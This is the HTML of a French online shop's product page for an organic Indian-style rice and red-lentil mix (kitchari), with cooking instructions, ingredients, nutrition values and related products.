					<p style="padding:0px;margin:0px0px12px;font-family:f-fin,Verdana,Tahoma,Arial,sans-serif;font-size:21px;font-style:normal;font-weight:400;letter-spacing:normal;text-indent:0px;text-transform:none;text-align:left"><strong><u>Description</u></strong></p>
<p data-mce-fragment="1" style="margin:0px0px8px;font-family:">Découvrez ce <span>duo de riz et lentilles, un mélange gourmand et sain, aux saveurs de l’Inde. </span><span data-mce-fragment="1">Traditionnellement appelé Kitchari en médecine ayurvédique, ce riz basmati sauté aux lentilles associe des légumineuses, des céréales et des épices douces : cumin, cardamome, cannelle.</span></p>
<blockquote data-mce-fragment="1" style="font-size:1.125em;line-height:1.45;font-style:italic;margin:0px0px16px;padding:8px16px;font-family:">
<p data-mce-fragment="1" style="margin:0px"><span data-mce-fragment="1">Notre duo de riz et lentilles est idéal avec un plat en sauce!</span></p>
</blockquote>
<p><u><b class="ng-scope">Cuisson</b></u><b class="ng-scope">: </b>mélange prêt à cuisiner, pr<span style="font-family:">êt en 15 minutes</span><br />
<span style="font-family:">250g = 4 personne</span>s</p>
<p>1 volume de préparation = 2,25 volumes d’eau, pour 250g : 640 ml d’eau</p>
<ol style="margin:0px0px8px20px;padding:0px;font-family:">
<li style="margin-bottom:0.25em">Faites sauter à feu vif la préparation avec de l’huile pendant 1 minute.</li>
<li style="margin-bottom:0.25em">Ajoutez l’eau à température ambiante et mélangez.</li>
<li style="margin-bottom:0.25em">Couvrez et faites cuire à feu moyen pendant 14 minutes pour une texture ferme ou 16 minutes pour une texture fondante en mélangeant régulièrement.</li>
</ol>
<p><u><b class="ng-scope">Ingrédients</b></u><b class="ng-scope">: </b>Riz basmati* (56,9%), Lentilles corail* (40%), Sel de Guérande non raffiné, Cumin*, Graines de fenouil*, Cannelle* (0,2%), Cardamome* (0,2%), Curcuma*, Poivre*</p>
<p>*Ingrédients issus de l’agriculture biologique.</p>
<p>Traces éventuelles de soja, de céréales contenant du gluten, de graines de moutarde et de graines de sésame.<br />
<span style="font-family:">Faible teneur en matières grasses et graisses saturées</span>.<br />
<span style="font-family:">Vegan</span></p>
<p><u><b class="ng-scope">Informations nutritionnelles</b></u></p>
<p>Pour 100g:</p>
<p>Energie 1470kJ/350kcal</p>
<p>Matières grasses 1,2g dont acides gras saturés 0,1g,</p>
<p>Glucides 64,9g dont sucres 0,7g,</p>
<p>Fibres alimentaires 5.6g,</p>
<p>Protéines 15g</p>
<p>Sel 1,4g</p>
<p><u><b class="ng-scope">Conservation</b></u><b class="ng-scope">:</b> à conserver à l’abri de la chaleur et de l’humidité.</p>
<p><strong><u>Provenance</u></strong>: fabriqué en France dans la Drôme</p>
<p><strong>DLUO</strong>: 17/05/2024</p>

				</div>
			</div><div class="et_pb_with_border et_pb_module et_pb_wc_add_to_cart et_pb_wc_add_to_cart_0_tb_body et_pb_hide_stock et_pb_fields_label_position_default et_pb_bg_layout_  et_pb_text_align_left">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<p class="stock out-of-stock">Rupture de stock</p>

				</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1_tb_body  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><div class="woocommerce et-dynamic-content-woo et-dynamic-content-woo--product_additional_information">
	<h2>Informations complémentaires</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Détails du produit">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Poids</th>
			<td class="woocommerce-product-attributes-item__value">250 g</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">18 &times; 9.5 &times; 4.8 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_contenance">
			<th class="woocommerce-product-attributes-item__label" scope="row">Contenance</th>
			<td class="woocommerce-product-attributes-item__value"><p>400 gr</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marque">
			<th class="woocommerce-product-attributes-item__label" scope="row">Marque</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.ganeshayurveda.com/marque/racines-bio/" rel="tag">Racines bio</a></p>
</td>
		</tr>
	</table>
</div></div>
			</div><div class="et_pb_module et_pb_wc_meta et_pb_wc_meta_0_tb_body et_pb_bg_layout_ et_pb_wc_no_sku et_pb_wc_no_tags et_pb_wc_meta_layout_inline">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="product_meta">

	
	
	<span class="posted_in">Catégorie : <a href="https://www.ganeshayurveda.com/product-category/epicerie/" rel="tag">Epicerie</a></span>
	
	
</div>

				</div>
			</div><div class="et_pb_module et_pb_wc_meta et_pb_wc_meta_1_tb_body et_pb_bg_layout_ et_pb_wc_no_sku et_pb_wc_no_categories et_pb_wc_meta_layout_inline">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="product_meta">

	
	
	<span class="posted_in">Catégorie : <a href="https://www.ganeshayurveda.com/product-category/epicerie/" rel="tag">Epicerie</a></span>
	
	
</div>

				</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_2_tb_body  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner">[et_social_share_custom]</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_body  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_wc_related_products et_pb_wc_related_products_0_tb_body et_pb_bg_layout_">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
	<section class="related products">

					<h2>Produits similaires</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-236224 status-publish first instock product_cat-sel product_cat-ayurveda-2 product_cat-epicerie has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.ganeshayurveda.com/boutique/epicerie/sel/sel-rose-de-l-himalaya-ganesh-ayurveda-500-gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="600" height="600" src="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023935-scaled.jpg?resize=600%2C600&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sel rose de l&#039;Himalaya Saindhava (gros sel) Samskara 500 gr" decoding="async" srcset="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023935-scaled.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023935-scaled.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023935-scaled.jpg?zoom=2&amp;resize=600%2C600&amp;ssl=1 1200w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023935-scaled.jpg?zoom=3&amp;resize=600%2C600&amp;ssl=1 1800w" sizes="(max-width: 600px) 100vw, 600px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Sel rose de l&rsquo;Himalaya Saindhava (gros sel) Samskara 500 gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a></li>

			
					<li class="product type-product post-239063 status-publish instock product_cat-ayurveda-2 product_cat-epicerie product_cat-thes-et-infusions has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.ganeshayurveda.com/boutique/epicerie/thes-et-infusions/infusion-gingembre-orange-yogi-biologique/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="600" height="600" src="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/12/18109.jpg?resize=600%2C600&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Infusion ayurvédique Gingembre Orange à la vanille Yogi Tea" decoding="async" srcset="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/12/18109.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/12/18109.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/12/18109.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/12/18109.jpg?resize=480%2C480&amp;ssl=1 480w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/12/18109.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/12/18109.jpg?resize=64%2C64&amp;ssl=1 64w" sizes="(max-width: 600px) 100vw, 600px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Infusion ayurvédique Gingembre Orange à la vanille Yogi Tea</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a></li>

			
					<li class="product type-product post-237295 status-publish instock product_cat-epicerie product_cat-thes-et-infusions has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.ganeshayurveda.com/boutique/epicerie/thes-et-infusions/the-noir-aux-epices-by-ganesh-ayurveda-50-gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="225" height="225" src="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/03/1000025333.jpg?resize=225%2C225&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thé noir aux épices (masala chaï) by Ganesh Ayurveda 50 gr" decoding="async" srcset="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/03/1000025333.jpg?w=225&amp;ssl=1 225w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/03/1000025333.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/03/1000025333.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/03/1000025333.jpg?resize=64%2C64&amp;ssl=1 64w" sizes="(max-width: 225px) 100vw, 225px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Thé noir aux épices (masala chaï) by Ganesh Ayurveda 50 gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a></li>

			
					<li class="product type-product post-237807 status-publish last instock product_cat-ayurveda-2 product_cat-epicerie product_cat-epices has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.ganeshayurveda.com/boutique/epicerie/epices/melange-depices-pour-masala-chai-50-gr-ganesh-ayurveda-2-2-2-3-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="600" height="600" src="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/07/1000036738.jpg?resize=600%2C600&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Asafoetida (hing) 50-100 gr Vandevi" decoding="async" srcset="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/07/1000036738.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/07/1000036738.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 600px) 100vw, 600px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Asafoetida (hing) 50-100 gr Vandevi</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>3.75<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>4.90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Plage de prix : 3.75&euro; à 4.90&euro;</span></span>
</a></li>

			
		</ul>

	</section>
	
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_1_tb_body et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_with_border et_pb_module et_pb_wc_upsells et_pb_wc_upsells_0_tb_body et_pb_bg_layout_">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
	<section class="up-sells upsells products">
					<h2>Vous aimerez peut-être aussi&hellip;</h2>
		
		<ul class="products columns-4">

			
				<li class="product type-product post-235524 status-publish first onbackorder product_cat-ayurveda-2 product_cat-complements-alimentaires product_cat-energie-et-vitalite product_cat-immunite-et-pathologies-hivernales product_cat-sante-et-bien-etre has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.ganeshayurveda.com/boutique/complements-alimentaires/sante-et-bien-etre/immunite-et-pathologies-hivernales/chyawanprash-500-gr-kottakkal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="355" height="545" src="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2022/04/Chyavanprasam.jpg?resize=355%2C545&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chyawanprash 500 gr Kottakkal" decoding="async" srcset="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2022/04/Chyavanprasam.jpg?w=355&amp;ssl=1 355w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2022/04/Chyavanprasam.jpg?resize=195%2C300&amp;ssl=1 195w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2022/04/Chyavanprasam.jpg?resize=98%2C150&amp;ssl=1 98w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2022/04/Chyavanprasam.jpg?resize=64%2C98&amp;ssl=1 64w" sizes="(max-width: 355px) 100vw, 355px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Chyawanprash 500 gr Kottakkal</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16.35<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a></li>

			
		</ul>

	</section>

	
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
	    </div>
    
	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_footer  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img decoding="async" width="200" height="200" src="https://www.ganeshayurveda.com/wpgac/wp-content/uploads/2021/10/Logo_Ganesh_Ayurveda.png" alt="" srcset="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2021/10/Logo_Ganesh_Ayurveda.png?w=200&ssl=1 200w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2021/10/Logo_Ganesh_Ayurveda.png?resize=150%2C150&ssl=1 150w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2021/10/Logo_Ganesh_Ayurveda.png?resize=100%2C100&ssl=1 100w" sizes="(max-width: 200px) 100vw, 200px" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-10313" /></span></div>
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><span>GANESH AYURVEDA</span></h3>
						<div class="et_pb_blurb_description"><p>19, rue moret, 75011 Paris</p>
<ul>
<li><a href="/my-account/">Téléphone: +33 7 62 85 96 53</a></li>
<li><a href="mailto:france.ganeshayurveda@gmail.com">Email: france.ganeshayurveda@gmail.com</a></li>
</ul>
<ul>
<li>Horaires d&rsquo;ouverture :<br />Lundi &#8211; Vendredi : 10H &#8211; 20H<br />Samedi : 10H &#8211; 18H<br />Dimanche: Fermé</li>
</ul></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_0_tb_footer et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/ganeshacornerayurveda/?hl=fr'
              class='icon et_pb_with_border'
              title='Suivez sur Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Suivre</span></a></li>
			</ul>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Espace client</h3></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><ul>
<li><a href="/my-account/">Mon Compte</a></li>
<li><a href="/boutique/">Boutique</a></li>
<li><a href="/product-category/complements-alimentaires/">Compléments</a></li>
<li><a href="/product-category/huile-medicinale/">Huile</a></li>
<li><a href="/product-category/thes-et-tisanes/">Thés &amp; Tisanes</a></li>
</ul></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Information</h3></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><ul>
<li><a href="/votre-praticienne/">Votre praticienne</a></li>
<li><a href="/blog/">Blog</a></li>
<li><a href="https://www.ganeshayurveda.com/mentions-legales/">Mentions légales</a><a href="/politique-de-confidentialité/"></a><a href="/termes-et-conditions/"></a></li>
<li><a href="/conditions-generales-de-vente-2/">Conditions generales de vente</a></li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_with_border et_pb_section et_pb_section_1_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner">Designed by F.Corroyez | © 2026</div>
			</div><div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="192" height="21" src="https://www.ganeshayurveda.com/wpgac/wp-content/uploads/2021/07/shape-payment.png" alt="" title="shape-payment" class="wp-image-6601" /></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2_tb_footer et_animated et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_footer et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_footer  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>RESERVER</span></h4>
						
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_5_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_2_tb_footer  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>email</span></h4>
						
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_6_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_3_tb_footer  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>sms</span></h4>
						
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_7_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_4_tb_footer  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>itineraire</span></h4>
						
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			
<div class="et_social_pin_images_outer">
					<div class="et_social_pinterest_window">
						<div class="et_social_modal_header"><h3>Pin It on Pinterest</h3><span class="et_social_close"></span></div>
						<div class="et_social_pin_images" data-permalink="https://www.ganeshayurveda.com/boutique/epicerie/farine-de-coco-racines-bio-400-gr-2-2-2/" data-title="Riz basmati sauté aux lentilles à l&rsquo;indienne, cumin et graines de fenouil Beendi 250 gr" data-post_id="236992"></div>
					</div>
				</div><div id="woofc-area" class="woofc-area woofc-position-05 woofc-effect-05 woofc-slide-yes woofc-rounded-no woofc-style-01"><div class="woofc-inner woofc-cart-area" data-nonce="d0c69c908a"><div class="woofc-area-top"><span class="woofc-area-heading">Shopping cart<span class="woofc-area-count">0</span></span><div class="woofc-close hint--left" aria-label="Close"><i class="woofc-icon-icon10"></i></div></div><!-- woofc-area-top --><div class="woofc-area-mid woofc-items"><div class="woofc-no-item">Il n&#039;y a pas d&#039;articles dans le panier !</div></div><!-- woofc-area-mid --><div class="woofc-area-bot"><div class="woofc-continue"><span class="woofc-continue-url" data-url="">Continuer les achats</span></div></div><!-- woofc-area-bot --></div></div><div id="woofc-count" class="woofc-count woofc-count-0 woofc-count-bottom-left" data-count="0"><i class="woofc-icon-cart7"></i><span id="woofc-count-number" class="woofc-count-number">0</span></div><div class="woofc-overlay"></div><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"Product","@id":"https://www.ganeshayurveda.com/boutique/epicerie/farine-de-coco-racines-bio-400-gr-2-2-2/#product","name":"Riz basmati saut\u00e9 aux lentilles \u00e0 l'indienne, cumin et graines de fenouil Beendi 250 gr","url":"https://www.ganeshayurveda.com/boutique/epicerie/farine-de-coco-racines-bio-400-gr-2-2-2/","description":"Description\nD\u00e9couvrez ce duo de riz et lentilles, un m\u00e9lange gourmand et sain, aux saveurs de l\u2019Inde. Traditionnellement appel\u00e9 Kitchari en m\u00e9decine ayurv\u00e9dique, ce riz basmati saut\u00e9 aux lentilles associe des l\u00e9gumineuses, des c\u00e9r\u00e9ales et des \u00e9pices douces : cumin, cardamome, cannelle.\n\nNotre duo de riz et lentilles est id\u00e9al avec un plat en sauce!\n\nCuisson: m\u00e9lange pr\u00eat \u00e0 cuisiner, pr\u00eat en 15 minutes\n250g = 4 personnes\n\n1 volume de pr\u00e9paration = 2,25 volumes d\u2019eau, pour 250g : 640 ml d\u2019eau\n\n\tFaites sauter \u00e0 feu vif la pr\u00e9paration avec de l\u2019huile pendant 1 minute.\n\tAjoutez l\u2019eau \u00e0 temp\u00e9rature ambiante et m\u00e9langez.\n\tCouvrez et faites cuire \u00e0 feu moyen pendant 14 minutes pour une texture ferme ou 16 minutes pour une texture fondante en m\u00e9langeant r\u00e9guli\u00e8rement.\n\nIngr\u00e9dients: Riz basmati* (56,9%), Lentilles corail* (40%), Sel de Gu\u00e9rande non raffin\u00e9, Cumin*, Graines de fenouil*, Cannelle* (0,2%), Cardamome* (0,2%), Curcuma*, Poivre*\n\n*Ingr\u00e9dients issus de l\u2019agriculture biologique.\n\nTraces \u00e9ventuelles de soja, de c\u00e9r\u00e9ales contenant du gluten, de graines de moutarde et de graines de s\u00e9same.\nFaible teneur en mati\u00e8res grasses et graisses satur\u00e9es.\nVegan\n\nInformations nutritionnelles\n\nPour 100g:\n\nEnergie 1470kJ/350kcal\n\nMati\u00e8res grasses 1,2g dont acides gras satur\u00e9s 0,1g,\n\nGlucides 64,9g dont sucres 0,7g,\n\nFibres alimentaires 5.6g,\n\nProt\u00e9ines 15g\n\nSel 1,4g\n\nConservation: \u00e0 conserver \u00e0 l\u2019abri de la chaleur et de l\u2019humidit\u00e9.\n\nProvenance: fabriqu\u00e9 en France dans la Dr\u00f4me\n\nDLUO: 17/05/2024","image":"https://www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023999.jpg","sku":236992,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"4.15","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://www.ganeshayurveda.com/boutique/epicerie/farine-de-coco-racines-bio-400-gr-2-2-2/","seller":{"@type":"Organization","name":"Ganesh Ayurveda","url":"https://www.ganeshayurveda.com"}}]},{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"/"}},{"@type":"ListItem","position":2,"item":{"name":"Boutique","@id":"https://www.ganeshayurveda.com/boutique/"}},{"@type":"ListItem","position":3,"item":{"name":"Epicerie","@id":"https://www.ganeshayurveda.com/product-category/epicerie/"}},{"@type":"ListItem","position":4,"item":{"name":"Riz basmati saut\u00e9 aux lentilles \u00e0 l&amp;rsquo;indienne, cumin et graines de fenouil Beendi 250 gr","@id":"https://www.ganeshayurveda.com/boutique/epicerie/farine-de-coco-racines-bio-400-gr-2-2-2/"}}]}]}</script>		
			
		
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
































